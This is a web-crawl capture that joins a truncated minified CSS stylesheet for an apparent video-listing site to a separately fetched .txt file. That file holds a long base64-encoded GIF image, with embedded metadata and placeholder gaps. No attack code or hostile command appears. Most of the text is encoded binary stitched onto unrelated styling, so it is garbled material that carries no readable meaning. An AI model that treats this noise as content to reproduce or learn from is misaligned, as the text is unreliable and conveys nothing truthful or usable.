span{float:right;color:#f60;padding-left:20px;background:url(../images/camera.gif) #f9f9f9 0 11px no-repeat}.position{font-size:.93rem;padding:.8rem 0;border-top:0}.position li{float:left;padding-left:1rem;margin-right:.7rem;background:url(../images/wz.gif) 0 center no-repeat}.position li.home{background:0}.detail{padding:.7rem 1rem .5rem;overflow:hidden}.detail .pic{float:left;margin:.3rem 1rem 0 0}.detail img{padding:1px;border:1px solid #ccc}.detail .info{font-size:.9rem;overflow:hidden;position:relative}.detail .info dl{line-height:1.5rem;padding:.1rem 0;overflow:hidden}.detail .info dt{width:3rem;color:#999;position:absolute;left:0}.detail .info dd{padding-left:2.8rem}.detail .info a{margin-right:.5rem}.seek{padding:0 0 .5rem;font-size:.9rem;overflow:hidden;position:relative}.seek dt{width:9rem;padding:.2rem 0 0 1rem;color:#999;font-weight:700;position:absolute;left:0}.seek dd{padding-left:8.5rem}.seek em,.detail .info em{color:#f60}.seek a{float:left;height:25px;line-height:23px;padding:0 10px 0 20px;margin:0 .5rem .5rem 0;background:url(../images/seek.gif) 0 0 no-repeat;display:block;overflow:hidden}.seek a:hover{text-decoration:none;background-position:0 -25px}.seek dd,.detail .info dd{float:left;word-break:break-all;zoom:1;overflow:hidden}.juqing{line-height:1.5rem;font-size:.9rem;text-indent:2em;padding:.6rem}.play{padding-top:1%}.play ul li{width:10%;margin:0 0 1% 1%}.month{padding-top:2%;border-bottom:1px dotted #ccc}.month ul li{width:22.5%;margin:0 0 2% 2%}.play ul li,.month ul li{float:left;font-size:.8rem;display:inline;overflow:hidden}.play ul li a,.month ul li a{line-height:1.5rem;text-align:center;background:#f3f3f3;border:1px solid #ddd;overflow:hidden;display:block}.play ul li a:hover,.month ul li a:hover,.month ul li.on a{color:#fff;background:#1C1C1C;border-color:#1C1C1C}.play ul li a:visited{color:#666;background:#faebd7;border-color:#faebd7}.txt{padding:0;overflow:hidden}.txt ul li{height:2.5rem;line-height:2.5rem;border-bottom:#ccc 1px dotted;font-size:.93rem;overflow:hidden}.txt ul li:last-child{border-bottom:0}.txt ul li:hover{background:#f9f9f9}.txt p{float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.txt i{float:left;width:1%;color:#f60;text-indent:.8rem;font-weight:700;font-style:normal}.txt #t{font-weight:700;background:#f9f9f9}.txt #t_n,.txt #name{width:35%;text-indent:2rem}.txt #t_t{width:15%;text-align:center}.txt #t_a{width:50%;text-align:center}.txt #name a,.name dd.on,.name span a,.list li p a,.list_txt li a{text-shadow:3px 3px 8px #ccc}.txt #time{width:15%;text-align:center}.txt #actor{width:49%}.txt #actor a{margin-right:.5rem}.page{background:#fff;text-align:center;border:1px solid #ddd;padding:.8rem 0}.page span,.page a,.page em{padding:.3rem .8rem;vertical-align:middle;background:#ddd;font-size:.93rem;margin-left:.3rem;display:inline-block}.page span,.page a:hover{background:#1C1C1C;color:#fff}#gotop{position:fixed;bottom:50px;right:10px;display:none}#gotop a{width:24px;height:73px;display:block;overflow:hidden;text-indent:-999px;background:url(../images/gotop.gif) no-repeat}#gotop a:hover{background-position:-24px 0}.error{width:80%;border:1px solid #ddd;background:#f3f3f3;font-size:.93rem;padding:1rem;margin:2rem auto}.error h1{height:3rem;line-height:3rem;font-size:1rem;font-weight:700}.error #sorry{text-indent:2em;line-height:2rem;border-bottom:1px dashed #ccc;padding-bottom:1rem}.error #back p{text-indent:2em;line-height:2rem}.link{border:1px solid #ddd;background:#fff}.link p{padding:10px 0;overflow:hidden}.link a{float:left;line-height:24px;font-size:.9rem;margin-left:10px}.footer{margin-top:10px;background:#e3e3e3;font-size:.93rem;text-align:center;padding:.6rem .5rem;overflow:hidden}@media screen and (min-width:1024px){.wrap,.head{width:1000px}.nav,.list li:nth-child(16),#fm{display:none}.logo a{width:120px;height:55px;background:url(/static/images/logo.jpg) no-repeat .1rem .4rem;background-size:100% auto}.menu{margin-left:5px}.search{width:14rem}.search input{width:11rem}.box_l{float:left;width:257px;background:#f9f9f9}.box_r{float:right;width:740px}.box,.category_box,.position,.notice{border-left:1px solid #ddd;border-right:1px solid #ddd}.list{padding-bottom:10px}.name dd.on{background:#f9f9f9}.category dt,.category dd{margin-left:1rem}.category dd a{margin-left:.5rem}.detail img{width:8.2rem;height:12rem}#gotop{right:390px}}@media screen and (min-width:768px) and (max-width:1023px){.nav,.box_l,.list li:nth-child(16),.link,#fp{display:none}.search{margin-right:.3rem}.list{padding-bottom:2%}.detail img{width:6rem;height:9rem}.name dd.active{background:#f9f9f9}}@media(max-width:767px){html{font-size:90%}.menu li{line-height:3.41rem}.menu li a{padding:0 .36rem}.menu #mn,.search,.box_l,.link,.list li:nth-child(10),.seek,#fp{display:none}.sy{float:left;line-height:2.2rem;margin-left:2%}.sy a{color:#f60;font-size:.9rem;font-weight:700}.sm{width:16rem;margin:0 2% 0 0;border:1px solid #ddd}.sm input{width:13.5rem;height:2.2rem;line-height:2.2rem;font-size:16px}.sm button{height:2.2rem}.list{padding-bottom:2%}.list li{width:46.66%;margin:2% 0 2% 2%}.detail img{width:6rem;height:9rem}.play,.month{padding-top:2%}.play ul li,.month ul li{width:22.5%;margin:0 0 2% 2%}}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164238848.txt
body_size: 186706
content:
R0lGODlhgALIAPf/[base64]///fv94Zjes3m6jcsPoaXmNeOrK5qX6utrwcICJaLlY5HdIJJORhza5gYYqqUe9CBgbc1QWhpdKv19mC0vx4hIbiLhZlqX79Wab/W4umuq0IIKYuMjixXXRkMCFcUGsEzhwhDQgMIEEETHEoIMaSlmyrk3RpJUqy1rGMoHO/376eKmeaNjkQaNdw7PW84X9urshsYGs38+4oyTR02OIuUjLeBceHMwbIZTAcQCNXn91EfRB+9vpdjgz+Yph4hGMqtvBWionkARQhXVx4pK+GhmvWHxr1/plY8Y1ldW2YFQW0ZT////38hIb21tb29tff3987Ozs7Oxr69vin39xBjWhBSSsbGxs/Gxv//9/f3/7W1tf/39vf//8TPzrW1vcTGzrC9vff/98C1vcTOxiH37yKln//3/7S9tBjh4dDFz2tzcMDWwtXGrRBaYwhSShBraw0ODf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/0/5WnR7ib4jr1699iZpNW5SBaLcN6NYdyUAkC5HEWLAgJo0YBMcRKF+unI+159Ct+Zg+/RO+64Dw/dj+40j3IzXCi/8fn6p8qkse0nsgxJ7Qeg/CcJQP712QfUFHcKxvL4uQrP8HBCjggJUcUMkFB14wQy0LNshgLQ+iI2GDEtbDjYXcZFiPhRteeOGG9bBTDzgiZmjiiSieyCE6GHZYj4QwSrgNjDPG+GKFN7IYo4S1sEgOORmS482Q3qwz5I8/FlhggJXUIiI73LjDDjjuNAFOE+5QaWWWWFopojshssMOmGJK6Q5BOKWpZpo97TTUm0T5dJRRStGJVJ2x6JLnnnzq2SdUWwUq6FdnFWpoWWmZxdaib9XlqKN37QWppH3xZdilmP7FGKabLrYYZJ9++tmonlmyCmSnrqLaGKqqOsQqr77/OsAQvtC6ii+yiZKFbbbttltvvgE3HHFpWIBAGscyhwAfCFjj3B7W7CEtddQBogQg2Qmy3RHcgufteOLhgMMlOIQRhnrvtaBeGOTiUEMKNXB7n7blttACIffe69+A/AZ4wb8Az/CvwATPYPDBCBu8DTfbLGwiOBCDkyHE3ERs8cUWVyzxxRU33DA4HoccMsQij9zwxB4zXHLDRXwD8TffeAMDDETWDI6BBlaSRx7obIMxxuT8TLLQEaO55tE57XSTT27CCWdRP82Z1J1wwKFL1VfD8ZTVUgGap1VVCbpVV15ZReihaBe6aFtsu9UWXG8/KnddkdZNqV94/+VXpnxf/7opY4B7GjjgpBZuOGWNneoPq6m1Ciusr/py6xAD1Irrrpgb0KuvvhkgbHHEGYusss0hkMFz005LrQ/ZYavttt1+O5674457LrrqueeBueK6G/sR9nV3Lr7u5QvgAbL0e8AFywPs/PMKJozwySgS/XPFGmc88fbwlMxN9yFjDw488Iy/8sISb39iyDJy8w3NMMcMAwEE1EzkkjnDaHHQQe8PDv/8I9rD2GE0pKlJJzbhSdOcxkA6RY1OTIkF1iZ4taf46YJO8RNVNii2QJ1NLGFJmwjRwrYSug1ucWlb2+ZGN7y48G6WolRe+kZDTQHmb4ITnOF2WDjOlOaHqlGVP/8G0BrIDQBWs7IcrS5nm11p7om+isRvhlUs4ySLdM1yDh+kpTpqKcEHn7gWPl73HW7FC1ypqIF8bLe7NqpHXbsLQyrE9a5uzSs/HsgXe+51POUt74/Qg17BZnA+hz3MekLLHsNA5jGJlYx8JPPZ97YBvkiST2QZMmQhDcYNcsjPGzGTGf3qZz90MOlA6OCZz/7Hyv/9aH9IamXGIgYlbhTQgGtCoNKU1sBezklqdrJa1STIp65ZcCrI7KBWyEY2s43wmSVUIaPeFjcWWlNS2IShNvVWw27e0IaDyyEPxxmZy6CKMYtznKseFxtaVW6JvthVEw2QBc7tBji/EQ4CjFX/HGUxa1nRitYefDDQ1YnRddz5HRrPI59LONRcbnxPenjXu3jZ0T75OVe+WvAfACVPQAXwF/MCGTAGDTJkhDwf9lSWoodtj2IbKxnIyEdTSsLUZ48sJCZLNgN0EIwbRWiZzOxHP/t5gxz4qwQqe0a0ACJyllG6JS4TuEsEMq2XDPwlBPGEJ2FWcE8YLKZTUKEnZQ6qLCGE5lkSZUJpxo2aKLzm3Oy2zRnKMG/eNEyn9ipOHZKTh+ZcBWVWFcTVsDNyksPVEivHxHr2anOdm6IFitXP0ZHOORl4luoK6gMlhNF1ZPwOuGpgnkswlFzpQQ/uJhqGiqbgohgt137849EB/5H0eT3zaUpXZqJCrs9hmqTe+RjZyO9p7JKQdCROdXo+dGRyG4RMGIPcF9QiECmUQyKlzQSkVJ1JKHtPfeqIQEYQbEw1l1R10wKx+iatTi1rWasa14zZJ6ok06xYaWbZ1CrCRLF1bY2qywrlKhe6VsqugNlbXjkFzr4S7q9/[base64]/pUmgBVN4ALbZZt35aakFzyYTnmqwQ+GcIQfI1jGjaFxqiFirCJ3K1yZ+tSy+TBkeROs0KUBWcm57OkCmjqDflYQLoad7MI1R9OSq8a3QxdF1Ri7eeEnBbIlHkdtayAE/UtCFyhy+Bj23JQ9t7fUxnb4FmbtalvbZFQ28sdCJuUmqyy6AlPQBbbRsm8E1ZPzM+qYj2TKnFXiu0Lrn5qfmj2COEHObKKqAu/cXjwDk2rDnG/XwqqLDYYNv/r94KER7dYT0qWajY5LpBx9YBhS2m/fxGE4HyMqTZPKnKb/SSeoLxyrd6Ia1briFYh5M0XhTLbE/qQ1F1fX2Wvhmju6Bg8aZzxj9ED0XOZqLR279QM5AO93yd7osv+YIJOmUqfe7naSM7m+JbPUkC3NNiazTu1xh3t84Kt2ikRmMAVVgrowCyo43gc/o9bsR/XOH5TSbD1uiIhEUgV4enm5XoI/0L1cXcpXrxZWYw6a0IXeb1onTha2qGWFcGVUCgNszY1XKtJ4/TjfRO5gv5r8M5wR7BlS5bgittw1tWJsPC9naifWk3O9EfFvIlEs5GBxWVnUeRc7CwjW5RroZZydGudI9Euwi8blate7cvy713IL2WGwl/Y5+lF/JcinV+9Z/5O/zdu1n4zbYUc/t8fP5HGfP8noz/rBnvflIRUBHNadmd2NSg5TdrcSYsJ3aeZvgrc0c6ZehvdAeTY1iSdMWtMUUsFwVNFwDwd5+UV5FJdomldNGJdxGkcXnydpMiR6hIFDmOZXJXd6pQIaigNq63RhluMLspcFLydPUIR7u0dFovN7zLJFqLNz1dJi2AJ0sTNa4VE7vZOE4jJH00d9ZgQvr/Ud4pJH22cv3cck0dNT4sd+wvV+a4dtZfeFwDV+YMhSYQh2vQV2bNd2AdMyQfU+9zd3ojRvdtd/ZiYhUyKA1yMxbiYQG/[base64]/fmXHpINOX1h4FYgLtEeIZ4eAuYeEahNQrJiFBxQROYTBUIcRI3iSS0NhX3Fh2IiXPlaJAWgpP2iZfGVyOXgqO4gqYxYYVlYex0K7I3e7P3ikx0g1FEi8NRHP3kT8D/F1C5yHNC+IsJpVAxpoTIKJTRyIxJhwPO2B1JSI1V2EfNpoU1woVkGI4qBV3kuI5S+W1iSH4opW6EhH+gVF3xGEqjdI/[base64]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[base64]/WtUeohBBl1vjSH/gyUeIizxj11kfoAc1T7340Usyjx/e+x3/snHrehYLN336OZH4OhsdJSGHKSQ38jkWgf182PzQzj4lrsPRTwTXTnWmZwfuIuZid2XYqECLc4R++AXEACkGASwNH2j5xBQNx6oZ3AgJRFIb/IBBIwFUKKUEtfgKtcAI6z/M7//PIpOpCP/Q/3/[base64]/smcXcqjPMqJMAKOMOLn1SYzLxA9z/O8bwhCAfMRYQhwYAhGz/tIwBAbBPwQsQnMNLsjpAuOcAW5nuOZN2CZ+GjB63HKPENY//9xRC6KkQlhXc/sqULNSz4rxRp7Zn/2aZ/[base64]/rQzNNrRpTv/hKKh0616xAlVv4MGFD8c16VnwAb2TL1/BfPnzAc+bR6de3fr1MdSzR8/efYD3MeC/dycf3vx59OnNn0HPPjx7+GPin6Ff3/59/[base64]/i4dB1GrrLbDAsTKuutBJCpx62LGMsMA6PQybZCbgxYnHHotsMsiQ+Ms1Vv/KbDNY4Ygilig6O2HW0VTABo5Y/Aot18tKU2G33f7SLZYN5lB22RN8Xfa2ZXnjzTfgfhvuWuDSEGKT4ZIDzlvnpLsu3HHL5U67c8FTd7zxzmtXPXjVc29e+eqdT7788tXXvlXq60/AAA0kUEEFHRzCwQYltFCUChm+kGFRMuTww0hCTMMCEi1IMUU+MljxxT1ijBEQJWoUJEcdeTyiBpaBvASigxYqsqEjH1IShx5zZvKIi6AURKMfO7KyS4+yTInKlbg0CaSlwbygJqjJRHMnptTU/ylNNrPmiSg6j8JpTqvl5HpMm6aq6ptyitBATxgAZXtQcrQK69GyIE2UgLTcAmMQsMihEukD5rIUnLwKR8eyTgnbgNQNqoEgAcZLdexUylX9CwlYselMhRMgg1WzE1htlvPW/Ap988x4jWX1XDf4KxYkZkMClddRiQVY0z4j1jdrsfU9uEFaicV3cJszPrrpkjd3+XK3O/c76MljF71347U+Xvfs1R6+fbvP15J+ATxjFQHJN1/[base64]/QLo+5MkSv8piaTbRGkKsSpGsE+RtEVut3i/TAJK7RLeNFUlzIoyR0mLe87XgnepsMT/TMU73rhbJe57lXKb3nvf3Qp1/+8Q+ACkQ+fyjoQOg7WIMSNqGGWYh+C5vfxDzkIYxZTEQnMtGJ+ICAPbCIRQIcmclOhqOKILBlOLgENSFyzQf/[base64]/nqqLHQxU+XhY04+hQbypoqtAqzG2pldZHXesQLjvMt5BxPrJO0zvEuOS7npYuTnvRkJ0X5VlKuZ3v2OmVdwRef/5jPfAQ60IES1L4IBRZ+8+vlwuyHP8RebEQj8t//AhiyGdGo/[base64]/1euYEvKNW77Y6nGokAAnYKp5ZpwOdB5/VXM7LpFrXVZ53gRKu7ZFrKfFVVxD7a3yuhOUAAkQwAiFsfYKdkMMwRFgYx09DiLWAGDBm4/[base64]/Kq176i+EAPYp9gB0tY+WVbxvfLH4gs5r9jGtNFPvixyIQ8WWjySJoJZDI1291Zdn82nEqwQpQ4coBzegTLHvmbar8ETx3+tssyAXP/mMXcEzWRWYVpZrgN0dwU3go0tl4xYtp6qLZvdMAbCE2ooCRala1EtLnLNaJa8AapvOUtUWjxxnU9IhK73GWk6BBJeBnthC5MIBGRm/SpJPMXzWwAG6aD1eU2Y9/RyXe+9d0p5u5omVkZa6dz2G8ebbcbYNlX67OZg7Ss9fVaC0cXjsh1WCM5VuVFmDoRVruEKzxs6RX7k8i+Hr08bJ8PMzs/q7CEfPplPgNFe0G1XLH7cJkFF2tb2zDOEP5+eeOL5RjcfOhYj8stZEEA4pkp45GPfPRu0L/7mxektxKUcIRUnFNLXGpnaUcIcKjgiZ5Re8rBgbLCqi0ct2bSbUC5/2ZmouQktkuJqA/RBiiFdoDjIWfu25rv3Iq6pSx8vluf/UwOQmu3UnkgCb89sGgupjQZjQDGpyZ9mMik/y+ey9VQN2N0WM3h0m/MlU6bTivXuRc1r8svqlHzdFAzBKwilt6hta26tbIzO+VYQEp6MF8DNrRCF2EjtribHroTpexZNrrijxBLJQ58Nn8wsfPpqwQ5mMB6kPe5EMXLEMYzAMQCJovRGB3bmI+BEWaikczTPCIzIAQ6sna7rNATiAq6ICvwgSIUhBoQmnxLLSb0ILkgiS/rMtvDk6iwvaVgIX7SrduCuDLxvTfBiT7BiuYiLuVbm0JxGzuDm6+oKK/wk//ocy4l8gZG4QE/SxSOQofAEYkreYhUqIFNKYzwcwLyMi9JO7/JADX424BAsoz3qi/7+jRaiQU4QB1eMZbRibo/[base64]/oTPE9IMMRPQLmvo0ULsCO4oCOMCGNcJEFcg/VgMWprIpyzgBp3oWZdkpASRArJq1sOsNJfCqAyuecFGeX2s7YHu7YZseToLFWFS2u8s7W/[base64]/1mRlVSzjF+hDeM8pFhYI0SsyUQCO1FcJFyghq+CJG85xV5bu1VsnuchNqN0K1g8tguMj/dYtlq0RX6hj6jURWhLHwRRHxUbgPeJEGFcwV7yyvl5wRGpMRJRRhr0GMuDRsnKvB3cEQRKgY1gMiVbsmoKAyBckie7S9IzQiX4ARwgBJVgJ3yzssAciXQsoS4DMxAduIGCrTNTM6/RgKFgITsBPi78muDqIeP7Ezz7k7WxM43LzLbpTLEolOeyKETZm5NTSOsShgwiiDAQBiSxOS5ynEEoRNpMv/ragEu7gtB5FdA5gSuAjN2sP82wnFbgDL+IRDgaNb8gSVphzj4yDP/W8RXTgaqqilOatMmbVKRaI4BWgIOt2rWf1E4/taSh7M6iBE9jS0oMLM97+Q/0pA8PvCvwWU9oo8r0WR/4bJ9rG8audIMVDMsPKRHGmsFwW5Ea/[base64]/bUlABbxOXlPFP91O7BDUuAtZdzHU9JjFpTxPvXNKVhqf8XmlAHHPBoFP9plPrXyxrrxPA9BUY8QfEeFPsgS3s0TLkTm3zUvVDFrVzxOIalrazWraWBXCWQ0terMCa/iZKlMIv1Qn0/LVXw3WYCW4MDm4q9m9eyqzFXpWgMqnheMnidMTg9rWfezHhAKLqpjMDoABzDwbQaGKz0TXszAUPqsb6UsLQCPSljuAVEAIDK25v7g5RosDUAgCKNXIw8CdoWq/fPWL3dQMLx0603kvbLiC1qCVSTQdOMi/zLi0/rq/WfFc0jGkQlIqUKTYnCyO6lwk5tjY6khFjxW2CRxU/[base64]/dazkwUNVajU93gIyDWKiL2nbGDNV1bQOzktT8VyrNqRbjzJANAAB/4gVRw11TYAwMQ3mQ7WeO9D1xkj/94tldCsV+sNpqtT/[base64]/nHMABDLsWMI5rSYMaqAUASGd15oJUqAY+hTBANZc9OGd3qOd6roQa4AMJjI402INPOAJhcFcusGd1boKCTmeD3mIuLk9a3MAvpg/kBTy+Ejz/XyC8mT08XVrjNr7ZiVGssfzZssyAxxogAg2ndGuSlolLIAHkmhESupQgcBIEfKBaa/[base64]/98uXhFDz/4Q40gdPONesYu+tmzrSl1ovAxx48brVMaSY2Q6pgBKS+9NNx2RpqTFrM3yAEF+1SVrMkPGy3A0J6Q5rYXYAfbeAb/kaSeskqWZ7/q9gDy45IFq0RUCPhZN1qT45LF9Ud8Ch6o2YLZBqLvN2wOv2zTsijWsqOYia7Ko5bIONOwLqcNZaw8mDD6AACpIhGAWo1q5gjmgHM/x69mor03Y3CgYOtYAXRbu69UIDWqeFZLkFUNohQ3QBYOtYdrYgNUJcpOUDSBGBRxuhU0o8t3ZKl2gAhPQ0+HYA3eAgDrwByu/8g3Q7dZubcv2gN21jixI5xFoAFoo8zLXBf8TYG3MZgPaZoA4uO1DKPNxsPICuXIrj4I0/wF4GYAfgIItBwAuqAGFDo//CI8h+IED+HMudwco+IE0wA8ESAXLVnTTdodKSAUfEIUFGbzCUxiM3srldkHnfm6J4VQR6U8aNEsAesZmKmmjVTfPwkalhRlaZ1DOEkKKuAgj3AMl2IhzOq0LKABhH3ZhV4MWYO9Hdj37lQm7EBN2pCF4/G9nbSG2xSelUJOBCi7hUi6+HZS1uVvLZJsh4urPNKLn6ls5pL7RrHBEIQduyMNd1vDBqMjEGIQRpk30k4yg24w3inF//9fh/FeAt/FI5BXVCXKET+z/O5bUUHI6LbDgeGz/XRgER8KWGmgCCKABO7fyNHgEBvh4kA/5kK8BXMgDd0AAtqOOymYDRqjzK4+CUnCHJpgFVaCFBgiGjf+Ajd/5jceGCHCHPYCXGlDnzC76dB708vQAoodtpjf6zC5tKMAHX6APBFh6p2d6g876gk4FBPirmZXPXLLZjSZ1N7AAUS/1YMLeVEemoLVB7pVGKAOaI5N1BdKsWL311bxLKCmEKdsBYi8AASiAGBh8wh/8Cwh8Yz8S924nuajfmig4dJgJd3SKg4MHyVwThbOtnfA9tv0Jy/+JGWhDqfYTitO4NFnDPbGzh2rg4iOiHj1IsV73Rynrs2ZczS2MDScVJ4Bc/3vHdxOnnPT7d+GP8YAnUzKdZh5Hjf/7vyBHheW/OoeP/[base64]/Ig25bHsTbFv8vnsH4MeTIi7lx01BZA2ZwmC1rpuyZ2zbQlT1L3jbD8bfUqosUgeGNdbkO31gX6eCatrfbrL/B6E2OnLfcBLz9Dm78+PDjypcHBw4GTHB0B1RQV4HNiZPr2LRnz77dSZxFVDBtKG/+PPoo5dVvUB/F/fv48ufTlw8nyv37sfBH2e9fFxxwxCJgLAUaGIsuB8aCSoEMovIghBFKiMoKFEa4AoYUYrjhCtUkMMkzHIroAUR1VHQiigMhEYE7ewzwIowwAgIABDRUtGITbEyRIo8n6hEEAJGMMSSRY6RCYw8pbhBBEz4UOcYZaQCgY48pimIINR0dqYMrVaKITCkJAYD/[base64]/[base64]/Bzq4vcEGI5xhhQvjsMALSGi4Qho/[base64]/X/[base64]/3wkIx+5VtvFjjjAIUfuLLkdTGKHd9pBT3b4EApTHGMC2eiGIxKr2MUytrGOfSxkF5uDyDpWCIy1rCMwi1nKOmKynf3sZ7uRjQlIoBnK2EDCOLQHGtWhASAQyBBQJAZ00hadPQAoRbARAQD44GMD+EETapQxlwEgFHFAp0YiQpEotOJkE/lRkGI2pAdGsEd6yIM7DFCkASiEfwj1x4og+F1/+IKgADgTC5/GJpfIxAC6eBNM6gRfmOCpa3zyEx/CBihB/VCkToGKSY2YUq58paVdwYEwtrKVMGSqpni7aRZ3ulOd8m3CfOvUBXaAAyc6sYtE/[base64]/kRPfMiAfotCtkEpZSlCnAoRcYBSSLVUiW8Lg90cbJe8ecoBc8kpT3v/emG52IWLKYhKTMPQggL8BR2HWcy7G0dio05VjZqh1eUuF1XJnAYc05LNjaeVrNzYWI9mbRYhA5nw1UmrN4GUJCOPc2QkR9KRj6RdccCgu71SeVy/OyXI2cXKVkaPP/WyV38A1B//IKiWt8xevxIE8wURjJfes1DENgQFAMijSoduH82CrpAR4HYiK1I0ALhQg0jsvOdeioIJRLgjFXn6RoRwtUCYm2h3qHq6SJJgj47Oh1UQiQ/1gICJKnJO2sZBAWWwbhKMcSI+1JYG++gR1N3xA4aqV9dtau9F5SvfOcUJh3vaU36RvV8fKIHxzXY2SU0q7QFXm6UqbQEhCKGX/warQQ0C8Dy3PcVTC4d79DHwtk7jYhdRpSAQRFQ3US8g+wu4m1WkmYyJU1wrfR81Vi42DfBPs40+TourszF4H5GvY7MqnFqeS+sfoQ+7IBOHyRa/OFybvBzaQVnKvfv+Xz0Z8nUtr/yqJDl97mPyeeELltYjkL4MNHP5Q6jmNu8eh863IWRYDGM8mkOWCB0AtI+OFN1ALMkAJqD+5AjW9Ug1HFcc3J1AfMA5rdNAGMMDSqBArB0vsMgeFMk9nRpFBENFzMFuWUOR+AA7iFcJ7tbWTQkjoMyJGIMh+F//[base64]/jZ/UFI+PxZ+ESMlLzPeGXM0U3J1FXJMjQA0BiD3J3INPXgkAyAkXwdRYhBP1RE3tXTGGwQAPkIkBACFJijOyjTLMhgRfBCMpxI3p0jFEBBJQwglaD/[base64]/hHPhsCCrswcokY5XMWg6mXZUw2njpFm8RSQhWhCV8AWAKFDWlQpFAgTs4XaOdF5RACXBhGorwwc+Y0G41xBl8pgFU/4LJSMSJnIA+gcQ+pkk/Ts179dpAImF85QlQ6IniLR4PmQUQNYVUlFQRnZRWcEXgsNRF7gVe7MAoHCdHmqFNyUXfhOROjSRJioAaSme49QJPKYI05EInlEIpPEAn2MAOiEUYgCGIzV6v5OSuGKIZxYq+lZhjCF/x0ZEiDtJX2VFwbKIfzQazgNVV5UYHcKKPjaK/XcvrAFlukMNVSctcJU5xMOhddaU3rENYchz4ZQcsAk+6lCXzKM/IrZJazscr5SIu0lL8Xc/8DQxdXogwaoj+bUg1WMw7bSZfkqNCpKP7HNRyRd3F8CWO8MEYYCN1gd1AwAID4Cg7vQyRGECO2P/gkULBZ0LJZ0KmZFLEIVig0TEJAljCZ56BP/DBXlZEPupjEPrj373JEb5mEtrQRllDbdqmFDYbFeomgPXmVaDUglEkReZFReKBSzIBE2DAH2CAcqJhGsahA0gndCaqG1JnGzqAIpyCdj6AJ2wBpc